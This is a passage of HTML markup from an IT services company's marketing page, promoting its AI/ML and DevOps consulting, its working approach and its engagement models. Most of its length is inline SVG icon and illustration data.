				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-448e813d" data-id="448e813d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e46d530 elementor-widget elementor-widget-hub_fancy_heading" data-id="2e46d530" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-696f657101374" class="ld-fancy-heading pos-rel">
			<h2 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left lqd-highlight-reset-onhover h2"  data-inview="true" data-transition-delay="true" data-delay-options="{&quot;elements&quot;:&quot;.lqd-highlight-inner&quot;,&quot;delayType&quot;:&quot;transition&quot;}" > <span class="gradient-word"><mark class="lqd-highlight"><span class="lqd-highlight-txt"  >AI / ML
</span><span class="lqd-highlight-inner"></span></mark></span>
</h2>		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-18762401 elementor-widget elementor-widget-text-editor" data-id="18762401" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Bliss IT services is an artificial intelligence development company in India that will support your team completely for adding AI, because we believe in dealing with future business issues right now. Our artificial intelligence solutions providers company will be ready to apply AI to your daily processes at all levels. We can add them on future or successive modifications, too.</p><p>Our best AI machine learning formulas will boost the performance and competence of business systems. We can also help you lower the linked expenditures and risks of business processes.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2ae1f123 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ae1f123" data-element_type="section" id="devops-service">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4a008631" data-id="4a008631" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64283453 elementor-widget elementor-widget-hub_fancy_heading" data-id="64283453" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-696f6571038db" class="ld-fancy-heading pos-rel">
			<h2 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left lqd-highlight-reset-onhover h2"  data-inview="true" data-transition-delay="true" data-delay-options="{&quot;elements&quot;:&quot;.lqd-highlight-inner&quot;,&quot;delayType&quot;:&quot;transition&quot;}" > <span class="gradient-word"><mark class="lqd-highlight"><span class="lqd-highlight-txt"  >DevOps Service</span><span class="lqd-highlight-inner"></span></mark></span>
</h2>		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-25fd9507 elementor-widget elementor-widget-text-editor" data-id="25fd9507" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							At Bliss IT services, you will love the fact that we are among the top DevOps consulting &#038; services companies. We have both the operations and development experts brainstorming together at all stages of the app lifecycle to give you that one terrific breakthrough. Our rich wealth in DevOps developing plays a huge part in creating a foundation for the best project communication. We help you to remove all bottlenecks through our passionate DevOps consulting services.						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-63fecd75" data-id="63fecd75" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dabd166 elementor-widget elementor-widget-ld_fancy_image" data-id="6dabd166" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="ld_fancy_image.default">
				<div class="elementor-widget-container">
			
		<div class="lqd-imggrp-single d-block pos-rel ">
			<div class="lqd-imggrp-img-container d-inline-flex pos-rel align-items-center justify-content-center ">
								<figure class="w-100 pos-rel">
					<img decoding="async" src="https://blissgroups.com.au/wp-content/uploads/2020/09/img-12@2x-1-300x300.jpeg" title="img-12@2x" alt="img-12@2x" loading="lazy" />																													</figure>
			</div>
		</div>

			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9a260b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a260b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f58c35c" data-id="6f58c35c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-679fd513 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="679fd513" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f7e6f9c" data-id="5f7e6f9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c91ebd0 elementor-widget elementor-widget-hub_fancy_heading" data-id="c91ebd0" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-696f6571067af" class="ld-fancy-heading pos-rel">
			<h2 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left lqd-highlight-reset-onhover h2"  data-inview="true" data-transition-delay="true" data-delay-options="{&quot;elements&quot;:&quot;.lqd-highlight-inner&quot;,&quot;delayType&quot;:&quot;transition&quot;}" > 
<span class="gradient-word"><mark class="lqd-highlight"><span class="lqd-highlight-txt"  >Why  Bliss IT services</span><span class="lqd-highlight-inner"></span></mark></span>
</h2>		</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9f0b5c8 elementor-widget elementor-widget-text-editor" data-id="9f0b5c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Our simplistic web development process keeps you involved at each stage.<br>
We brainstorm with you to understand your ideas and expectations from the project and meet them.						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2ca4cdae elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2ca4cdae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5e881432" data-id="5e881432" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="lqd-iconbox-scale elementor-element elementor-element-27650909 elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="27650909" data-element_type="widget" data-settings="{&quot;enable_scale_animation&quot;:&quot;yes&quot;}" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
			
			<div id="ld_icon_box_27650909" class="iconbox d-flex flex-grow-1 pos-rel flex-column iconbox-default iconbox-icon-shaped iconbox-lozenge iconbox-icon-ripple"   >

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 "><svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M19,1H5A5.006,5.006,0,0,0,0,6V18a5.006,5.006,0,0,0,5,5H19a5.006,5.006,0,0,0,5-5V6A5.006,5.006,0,0,0,19,1ZM5,3H19a3,3,0,0,1,3,3V7H2V6A3,3,0,0,1,5,3ZM19,21H5a3,3,0,0,1-3-3V9H22v9A3,3,0,0,1,19,21Zm0-8a1,1,0,0,1-1,1H6a1,1,0,0,1,0-2H18A1,1,0,0,1,19,13Zm-4,4a1,1,0,0,1-1,1H6a1,1,0,0,1,0-2h8A1,1,0,0,1,15,17ZM3,5A1,1,0,1,1,4,6,1,1,0,0,1,3,5ZM6,5A1,1,0,1,1,7,6,1,1,0,0,1,6,5ZM9,5a1,1,0,1,1,1,1A1,1,0,0,1,9,5Z"></path></svg></div></div>
				
				<div class="contents ">
				
								<p><p><b>Dedicated app developers at your service,</b> that work exclusively on your project to give you the desired results.</p></p>
				
				</div>
				
			</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7eb4fc0d" data-id="7eb4fc0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="lqd-iconbox-scale elementor-element elementor-element-156e9aa1 elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="156e9aa1" data-element_type="widget" data-settings="{&quot;enable_scale_animation&quot;:&quot;yes&quot;}" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
			
			<div id="ld_icon_box_156e9aa1" class="iconbox d-flex flex-grow-1 pos-rel flex-column iconbox-default iconbox-icon-shaped iconbox-lozenge iconbox-icon-ripple"   >

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 "><svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M17,0a1,1,0,0,0-1,1c0,2.949-2.583,4-5,4H4A4,4,0,0,0,0,9v2a3.979,3.979,0,0,0,1.514,3.109l3.572,7.972A3.233,3.233,0,0,0,8.039,24a2.982,2.982,0,0,0,2.72-4.2L8.559,15H11c2.417,0,5,1.051,5,4a1,1,0,0,0,2,0V1A1,1,0,0,0,17,0ZM8.937,20.619A.983.983,0,0,1,8.039,22a1.232,1.232,0,0,1-1.126-.734L4.105,15H6.359ZM16,14.6A7.723,7.723,0,0,0,11,13H4a2,2,0,0,1-2-2V9A2,2,0,0,1,4,7h7a7.723,7.723,0,0,0,5-1.595Zm7.9.852a1,1,0,0,1-1.342.448l-2-1a1,1,0,0,1,.894-1.79l2,1A1,1,0,0,1,23.9,15.447Zm-3.79-9a1,1,0,0,1,.448-1.342l2-1a1,1,0,1,1,.894,1.79l-2,1a1,1,0,0,1-1.342-.448ZM20,10a1,1,0,0,1,1-1h2a1,1,0,0,1,0,2H21A1,1,0,0,1,20,10Z"></path></svg></div></div>
				
				<div class="contents ">
				
				<h3 class="lqd-iconbox-heading " >
 </h3>				<p><p><b>Agile mobile app development process, </b>to build a web based app efficiently and in a quick turnover time.</p></p>
				
				</div>
				
			</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6d7ef406" data-id="6d7ef406" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="lqd-iconbox-scale elementor-element elementor-element-41a88a48 elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="41a88a48" data-element_type="widget" data-settings="{&quot;enable_scale_animation&quot;:&quot;yes&quot;}" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
			
			<div id="ld_icon_box_41a88a48" class="iconbox d-flex flex-grow-1 pos-rel flex-column iconbox-default iconbox-icon-shaped iconbox-lozenge iconbox-icon-ripple"   >

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 "><svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20,4H15a4,4,0,0,0-4-4H4A4,4,0,0,0,0,4V23a1,1,0,0,0,2,0V13h8a4,4,0,0,0,4,4h6a4,4,0,0,0,4-4V8A4,4,0,0,0,20,4ZM2,11V4A2,2,0,0,1,4,2h7a2,2,0,0,1,2,2V9a2,2,0,0,1-2,2Zm20,2a2,2,0,0,1-2,2H14a2,2,0,0,1-2-2v-.142A4,4,0,0,0,15,9V6h5a2,2,0,0,1,2,2Z"></path></svg></div></div>
				
				<div class="contents ">
				
				<h3 class="lqd-iconbox-heading " >
 </h3>				<p><p><b>Constant Communication with the team, </b>to ensure complete project transparency and keep you updated with the progress.</p></p>
				
				</div>
				
			</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-210588c" data-id="210588c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="lqd-iconbox-scale elementor-element elementor-element-3c96a5c2 elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="3c96a5c2" data-element_type="widget" data-settings="{&quot;enable_scale_animation&quot;:&quot;yes&quot;}" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
			
			<div id="ld_icon_box_3c96a5c2" class="iconbox d-flex flex-grow-1 pos-rel flex-column iconbox-default iconbox-icon-shaped iconbox-lozenge iconbox-icon-ripple"   >

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex pos-rel z-index-1 "><svg xmlns="http://www.w3.org/2000/svg" id="Outline" viewBox="0 0 24 24"><title>123 thumbs up</title><path d="M22.773,7.721A4.994,4.994,0,0,0,19,6H15.011l.336-2.041A3.037,3.037,0,0,0,9.626,2.122L7.712,6H5a5.006,5.006,0,0,0-5,5v5a5.006,5.006,0,0,0,5,5H18.3a5.024,5.024,0,0,0,4.951-4.3l.705-5A5,5,0,0,0,22.773,7.721ZM2,16V11A3,3,0,0,1,5,8H7V19H5A3,3,0,0,1,2,16Zm19.971-4.581-.706,5A3.012,3.012,0,0,1,18.3,19H9V7.734a1,1,0,0,0,.23-.292l2.189-4.435A1.07,1.07,0,0,1,13.141,2.8a1.024,1.024,0,0,1,.233.84l-.528,3.2A1,1,0,0,0,13.833,8H19a3,3,0,0,1,2.971,3.419Z"></path></svg></div></div>
				
				<div class="contents ">
				
								<p><p><b>Keeping up with the deadlines </b>has earned us the reputation of a popular web design and development company.</p></p>
				
				</div>
				
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3796cc72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3796cc72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e22470e" data-id="6e22470e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff1ee8f elementor-widget elementor-widget-hub_fancy_heading" data-id="ff1ee8f" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-696f65711ff6e" class="ld-fancy-heading pos-rel">
			<h2 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left lqd-highlight-reset-onhover h2"  data-inview="true" data-transition-delay="true" data-delay-options="{&quot;elements&quot;:&quot;.lqd-highlight-inner&quot;,&quot;delayType&quot;:&quot;transition&quot;}" > <span class="gradient-word"><mark class="lqd-highlight"><span class="lqd-highlight-txt"  >Our Engagement Models</span><span class="lqd-highlight-inner"></span></mark></span>
</h2>		</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35334472" data-id="35334472" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-216e7ad2 elementor-align-center elementor-widget elementor-widget-ld_icon_box" data-id="216e7ad2" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
			
			<div id="ld_icon_box_216e7ad2" class="iconbox d-flex flex-grow-1 pos-rel flex-column iconbox-default"   >

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex   "><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="359.348" height="413.012" viewBox="0 0 359.348 413.012"><defs><linearGradient id="a" x1="-0.058" y1="0.417" x2="0.996" y2="0.558" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fff"></stop><stop offset="1" stop-color="#c2dbff"></stop></linearGradient><clipPath id="b"><path d="M1184.974,1060.149c-.091,6.83-9.6,6.661-15.943,5.049-5.812-1.478-8.368,3.654-5.195,8.64,8.22,12.918,13.656,6.546,31.835,12.422,6.915,2.236,12.911-2.945,12.381-5.858-.787-4.339-3-12.868-2.814-18.6C1205.444,1055.571,1184.974,1060.149,1184.974,1060.149Z" transform="translate(-1162.461 -1058.528)" fill="#fff"></path></clipPath><clipPath id="c"><path d="M1062.357,1079.226c-5.665,5.665-20.056,5.75-30.489,5.689-6.23-.037-6.735,5.163-4.566,6.964,9.342,7.758,26.414,9.469,43.691,15.092,6.573,2.139,9.259-3.138,8.818-5.908-.657-4.127.584-11.874.894-17.322C1081.043,1077.818,1065.7,1075.885,1062.357,1079.226Z" transform="translate(-1026.137 -1077.595)" fill="#fff"></path></clipPath><clipPath id="d"><path d="M1312.957,983.117c-24.562,3.136-86.823-39.785-88.937-25.971-4.729,30.881-7.71,14.827-11.633,64.429-.715,9.046-22.455,6.351-22.455,1.055,0-20.123-1.517-85.95.807-95.48,1.835-7.524,8.775-14.119,17.033-14.628a87.09,87.09,0,0,1,26.1,1.921c30.906,7.2,73.266,22.192,91.072,26.97C1345.525,946.937,1337.519,979.981,1312.957,983.117Z" transform="translate(-1189.446 -912.282)" fill="#91beff"></path></clipPath><clipPath id="e"><path d="M1306.406,941.07c.4,6.537,14.726,52.4-18.74,56.108-4.808.533-9.607,3.656-15.659,5.041-17.382,3.977-44.726-1.3-74.512-13.563-31.436-12.937-35.008-14.514-39.873-11.222-4.25,2.876-6.246,14.271-20.026,32.117-12.019,15.566-11.37,13.52-41.977,44.126-5.231,5.231-23.617-10.44-18.127-16.157,17.792-18.531,25.353-38.525,47.215-75.769,10.639-18.128,14.415-27.937,41.749-23.369,30.772,5.143,52.11,8.951,73.694,13.978C1285.105,962.83,1306.406,941.07,1306.406,941.07Z" transform="translate(-1076.481 -937.268)" fill="#91beff"></path></clipPath><linearGradient id="f" x1="0.463" y1="0.893" x2="0.538" y2="0.092" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fff"></stop><stop offset="1" stop-color="#f7fbff"></stop></linearGradient><linearGradient id="g" x1="0.405" y1="1.081" x2="0.583" y2="-0.005" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f7fbff"></stop><stop offset="0.854" stop-color="#b7cff5"></stop></linearGradient><linearGradient id="h" x1="0.564" y1="0.918" x2="0.356" y2="-0.443" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f7fbff"></stop><stop offset="0.854" stop-color="#c2dbff"></stop></linearGradient><linearGradient id="i" x1="2.037" y1="-0.074" x2="0.349" y2="0.562" xlink:href="#a"></linearGradient><linearGradient id="j" x1="0.582" y1="0.235" x2="0.344" y2="1.316" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f6faff"></stop><stop offset="0.173" stop-color="#f1f7ff"></stop><stop offset="0.364" stop-color="#e4efff"></stop><stop offset="0.562" stop-color="#cee2ff"></stop><stop offset="0.651" stop-color="#c2dbff"></stop><stop offset="1" stop-color="#c2dbff"></stop></linearGradient><linearGradient id="k" x1="1.332" y1="-0.449" x2="-0.703" y2="1.705" xlink:href="#a"></linearGradient><linearGradient id="l" x1="4.546" y1="-1.695" x2="-2.886" y2="2.533" xlink:href="#a"></linearGradient><clipPath id="m"><path d="M1287.755,815.841a6.783,6.783,0,0,1,2.84-3.315c13.473-8.2,36.227-19.99,48.452-19.137,6.189.432,17.811,13.382,17.3,27.22-.433,11.828-3.117,32.735-3.117,55.521,0,16.857,6.866,18.584,8.967,40.1,2.035,20.845-72.558,26.427-63.218,9.225,8.194-15.092,8.051-38.227-6.962-56.681-5.962-7.329-4.948-21.588-2.846-30.212C1291.432,829.3,1286.6,818.808,1287.755,815.841Z" transform="translate(-1287.533 -793.346)" fill="#2848bd"></path></clipPath><clipPath id="n"><path d="M1313.434,799.683c6.106.726,14.608,3.371,20.781,10.282s18.1,2.271,16.81-7.809c-1.52-11.871-5.233-14.776-9.407-15.508s-9.581-14.091-11.956-18.459-16.684-.1-17.634,5.413,3.219,17.978,1.34,20.761a14.64,14.64,0,0,1-5,4.327Z" transform="translate(-1308.371 -766.389)" fill="#95bde5"></path></clipPath><clipPath id="o"><path d="M1303.365,755.892c-2.945-1.236,3.677-13.624-6.113-17.64-11.4-4.674-7.67-15.52-3.056-20.135,5.255-5.255,23.317-15.426,39.652-4.979s16.127,36.541.364,49.939c-8.455,7.187,19.7-3.152,32.984,14.174,7.287,9.507-1.484,10.768-2.747,20.608s8.906,7.968,10.365,20.884c1.593,14.092-11.417,21.358-21.674,18.9s-9.877-9.107-22.412-9.676-18.544-9.117-15.255-17.474,6.922-7.242,7.3-11.611-5.513-6.663-9.059-13.545c-4.807-9.328,8.4-12.539,8.248-18.743-.146-5.751-10.851-9.537-12.681-12.617C1307.143,750.371,1306.6,757.25,1303.365,755.892Z" transform="translate(-1289.718 -708.605)" fill="#f9329c"></path></clipPath><linearGradient id="p" x1="1.049" y1="1.929" x2="-0.396" y2="-1.839" xlink:href="#a"></linearGradient><clipPath id="q"><path d="M1312.813,752.771c1.209,2.934,2.35,7.863-.1,11.038,4.052,4.052,4.456,10.718,3.982,10.907-6.882,2.753-8.631,3.191-11.182,3.25-5.448.125-8.278-16.587-8.64-19.7-.576-4.952,1.639-5.6,2.224-10.47.331-2.756-1.922-7.913-1.922-7.913,4-1.884,4.684-1.388,9.015,9.833C1307.235,752.433,1309.12,743.809,1312.813,752.771Z" transform="translate(-1296.776 -739.047)" fill="#95bde5"></path></clipPath><linearGradient id="r" x1="0.627" y1="1.116" x2="0.388" y2="0.358" xlink:href="#j"></linearGradient><linearGradient id="s" x1="0.533" y1="0.503" x2="0.348" y2="0.5" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#d4e6fc"></stop><stop offset="0.493" stop-color="#c2dbff"></stop><stop offset="0.966" stop-color="#91beff"></stop></linearGradient><linearGradient id="t" x1="0.44" y1="0.556" x2="0.34" y2="0.65" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#c2dbff"></stop><stop offset="0.854" stop-color="#91beff"></stop></linearGradient><linearGradient id="u" x1="-0.368" y1="1.354" x2="0.647" y2="0.356" xlink:href="#a"></linearGradient><linearGradient id="v" x1="-0.436" y1="-1.316" x2="0.946" y2="1.365" gradientUnits="objectBoundingBox"><stop offset="0.312" stop-color="#f9329c"></stop><stop offset="1" stop-color="#0168ff"></stop></linearGradient><linearGradient id="w" x1="-0.194" y1="-1.625" x2="0.773" y2="1.337" xlink:href="#v"></linearGradient><linearGradient id="x" x1="-0.368" y1="-2.94" x2="0.726" y2="1.396" xlink:href="#v"></linearGradient><linearGradient id="y" x1="-0.525" y1="-1.621" x2="0.835" y2="1.194" xlink:href="#v"></linearGradient><linearGradient id="z" x1="-0.32" y1="-0.902" x2="0.846" y2="1.092" xlink:href="#v"></linearGradient><linearGradient id="aa" x1="-0.071" y1="-0.214" x2="0.923" y2="1.029" xlink:href="#v"></linearGradient><linearGradient id="ab" x1="-0.195" y1="-0.48" x2="0.856" y2="1.002" xlink:href="#v"></linearGradient><linearGradient id="ac" x1="0.516" y1="0.602" x2="0.283" y2="-0.342" xlink:href="#a"></linearGradient><linearGradient id="ad" x1="0.252" y1="0.578" x2="0.18" y2="0.601" xlink:href="#s"></linearGradient><linearGradient id="ae" x1="0.481" y1="-1.248" x2="0.545" y2="4.542" xlink:href="#a"></linearGradient></defs><path d="M1122.408,1067.406h-56.7l-3.779,19.728,1.76,14.534L1018.073,1090s-13.021.61-19.492,1.046c-28.08,1.9-29.408,16.628-.949,20.871,9.608,1.432,33.351,3.545,33.351,3.545l84.912,35.666H1229.65l-32.761-60.568Z" transform="translate(-945.213 -738.115)" fill="url(#a)" style="mix-blend-mode:multiply;isolation:isolate"></path><g transform="translate(171.091 322.622)"><path d="M1184.974,1060.149c-.091,6.83-9.6,6.661-15.943,5.049-5.812-1.478-8.368,3.654-5.195,8.64,8.22,12.918,13.656,6.546,31.835,12.422,6.915,2.236,12.911-2.945,12.381-5.858-.787-4.339-3-12.868-2.814-18.6C1205.444,1055.571,1184.974,1060.149,1184.974,1060.149Z" transform="translate(-1162.461 -1058.528)" fill="#fff"></path><g clip-path="url(#b)"><path d="M1193.18,1049.655l-4.271,7.341c10.875,14.2,25.387,6.611,26.659,2.475S1193.18,1049.655,1193.18,1049.655Z" transform="translate(-1169.039 -1056.321)" fill="#95bde5"></path><path d="M1201.786,1085.069c-2.888,1.963-12.547.375-16.042-1.664s-6.068-2.974-13.322-2.176-14.976-9.2-11.088-12.451l-8.758,7.239,6.833,10.482,40.079,7.83,11.593-6.2-5.27-10.291S1206.438,1081.907,1201.786,1085.069Z" transform="translate(-1160.002 -1061.078)" fill="#91beff"></path><path d="M1193.18,1049.655l-4.271,7.341c10.875,14.2,25.387,6.611,26.659,2.475S1193.18,1049.655,1193.18,1049.655Z" transform="translate(-1169.039 -1056.321)" fill="#77a9e5" style="mix-blend-mode:multiply;isolation:isolate"></path></g></g><g transform="translate(68.676 336.946)"><path d="M1062.357,1079.226c-5.665,5.665-20.056,5.75-30.489,5.689-6.23-.037-6.735,5.163-4.566,6.964,9.342,7.758,26.414,9.469,43.691,15.092,6.573,2.139,9.259-3.138,8.818-5.908-.657-4.127.584-11.874.894-17.322C1081.043,1077.818,1065.7,1075.885,1062.357,1079.226Z" transform="translate(-1026.137 -1077.595)" fill="#fff"></path><g clip-path="url(#c)"><path d="M1075.97,1104.147c-2.185,2.516-10.685,2.448-13.987.5s-7.969-4.916-14.934-4.172-25.3-5.619-21.4-11.509l-7.468,3.455,10.207,11.092,43.343,11.182,11.242-5.871-4.816-9.794A8.537,8.537,0,0,1,1075.97,1104.147Z" transform="translate(-1024.157 -1080.424)" fill="#91beff"></path><path d="M1086.337,1068.566s-12.971,9.6-12.132,11.461c1.131,2.5,8.069,7.1,11.921,7.4,6.114.47,9.711-4.739,9.805-7.27C1096.085,1076.028,1086.337,1068.566,1086.337,1068.566Z" transform="translate(-1038.084 -1075.349)" fill="#95bde5"></path><path d="M1193.18,1049.655l-4.271,7.341c10.875,14.2,25.387,6.611,26.659,2.475S1193.18,1049.655,1193.18,1049.655Z" transform="translate(-1066.625 -1070.646)" fill="#95bde5" style="mix-blend-mode:multiply;isolation:isolate"></path><path d="M1086.337,1068.566s-12.971,9.6-12.132,11.461c1.131,2.5,8.069,7.1,11.921,7.4,6.114.47,9.711-4.739,9.805-7.27C1096.085,1076.028,1086.337,1068.566,1086.337,1068.566Z" transform="translate(-1038.084 -1075.349)" fill="#95bde5" style="mix-blend-mode:multiply;isolation:isolate"></path></g></g><g transform="translate(191.363 212.753)"><path d="M1312.957,983.117c-24.562,3.136-86.823-39.785-88.937-25.971-4.729,30.881-7.71,14.827-11.633,64.429-.715,9.046-22.455,6.351-22.455,1.055,0-20.123-1.517-85.95.807-95.48,1.835-7.524,8.775-14.119,17.033-14.628a87.09,87.09,0,0,1,26.1,1.921c30.906,7.2,73.266,22.192,91.072,26.97C1345.525,946.937,1337.519,979.981,1312.957,983.117Z" transform="translate(-1189.446 -912.282)" fill="#91beff"></path><g clip-path="url(#d)"><path d="M1147.506,891.795l28.767,92.523c4.335-40.081,11.859-79.526,22.446-79.116,14.3.554,34.344,6.321,47.7,10.941s11.4,18.942,11.4,18.942l73.919,15L1194.4,867.821Z" transform="translate(-1179.014 -901.223)" fill="#c2dbff"></path></g></g><g transform="translate(208.372 264.109)"><path d="M1212.085,1016.427l.094,94.254,75.971,27.766-.094-94.254Z" transform="translate(-1212.085 -989.543)" fill="#172182"></path><path d="M1313.209,1044.485l.094,94.254,74.912-27.351-.094-93.786Z" transform="translate(-1237.239 -989.836)" fill="#2848bd"></path><path d="M1212.148,1007.526l75.97,27.766,74.912-26.883-75.97-27.766Z" transform="translate(-1212.101 -980.643)" fill="#fff"></path></g><g transform="translate(106.497 231.523)"><path d="M1306.406,941.07c.4,6.537,14.726,52.4-18.74,56.108-4.808.533-9.607,3.656-15.659,5.041-17.382,3.977-44.726-1.3-74.512-13.563-31.436-12.937-35.008-14.514-39.873-11.222-4.25,2.876-6.246,14.271-20.026,32.117-12.019,15.566-11.37,13.52-41.977,44.126-5.231,5.231-23.617-10.44-18.127-16.157,17.792-18.531,25.353-38.525,47.215-75.769,10.639-18.128,14.415-27.937,41.749-23.369,30.772,5.143,52.11,8.951,73.694,13.978C1285.105,962.83,1306.406,941.07,1306.406,941.07Z" transform="translate(-1076.481 -937.268)" fill="#91beff"></path><g clip-path="url(#e)"><path d="M1244.168,949.142l-126.7-36.01-76.451,81.18,21.28,51.107c19.446-19.445,54.645-83.141,65.023-90.909,13.115-9.817,17.129-18.024,27.956-14.084s69.9,18.425,84.552,16.7C1268.635,953.725,1244.168,949.142,1244.168,949.142Z" transform="translate(-1067.661 -931.264)" fill="#c2dbff"></path><path d="M1369.781,948.24c-5.1,16.877-32.382,10.313-38.293,24.894s12.231,16.11,27.008,13.155c14.33-2.866,52.806,25.071,52.806,25.071l-27.731-85.115S1376.92,924.607,1369.781,948.24Z" transform="translate(-1139.625 -934.52)" fill="#c2dbff"></path></g></g><path d="M934.723,881.15l132,48.045,216.221-78.7-132-48.046Z" transform="translate(-934.723 -672.211)" opacity="0.92" fill="url(#f)"></path><path d="M934.723,913.305l132,48.045v-6.1l-132-48.045Z" transform="translate(-934.723 -698.267)" opacity="0.7" fill="url(#g)"></path><path d="M1110.432,951.2l216.221-78.7v-6.1l-216.221,78.7Z" transform="translate(-978.429 -688.118)" opacity="0.7" fill="url(#h)"></path><path d="M1237.652,863.012c-6.926-1.5-6.878,4.949-6.878,4.949s7.155-.3,8.164-.3S1244.577,864.512,1237.652,863.012Z" transform="translate(-1008.362 -687.218)" 